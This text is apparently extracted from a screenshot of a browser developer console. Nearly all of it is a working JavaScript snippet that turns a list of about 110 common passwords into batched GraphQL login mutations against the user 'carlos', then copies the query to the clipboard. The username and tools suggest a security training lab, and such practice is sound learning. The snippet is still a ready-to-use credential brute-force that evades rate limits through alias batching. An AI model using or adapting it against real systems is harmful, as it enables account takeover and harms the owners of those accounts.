 Elements Network Console Sources Performance Application Memory Security Lighthouse Recorder DOM Invader Cookie-Editor 1
top Filter Default levels 4 Issues: 1 3 1 hidden
copy(`123456,password,12345678,qwerty,123456789,12345,1234,111111,1234567,dragon,123123,baseball,abc123,football,monkey,letmein,shadow,master,666666,qwertyuiop,123321,mustang,1234567890,michael,654321
,superman,1qaz2wsx,7777777,121212,000000,qazwsx,123qwe,killer,trustno1,jordan,jennifer,zxcvbnm,asdfgh,hunter,buster,soccer,harley,batman,andrew,tigger,sunshine,iloveyou,2000,charlie,robert,thomas,hock
ey,ranger,daniel,starwars,klaster,112233,george,computer,michelle,jessica,pepper,1111,zxcvbn,555555,11111111,131313,freedom,777777,pass,maggie,159753,aaaaaa,ginger,princess,joshua,cheese,amanda,summer
,love,ashley,nicole,chelsea,biteme,matthew,access,yankees,987654321,dallas,austin,thunder,taylor,matrix,mobilemail,mom,monitor,monitoring,montana,moon,moscow`.split(',').map((element,index)=>`
bruteforce$index:login(input:{password: "$password", username: "carlos"}) {
        token
        success
    }
`.replaceAll('$index',index).replaceAll('$password',element)).join('\n'));console.log("The query has been copied to your clipboard.");
The query has been copied to your clipboard. VM69:6
undefined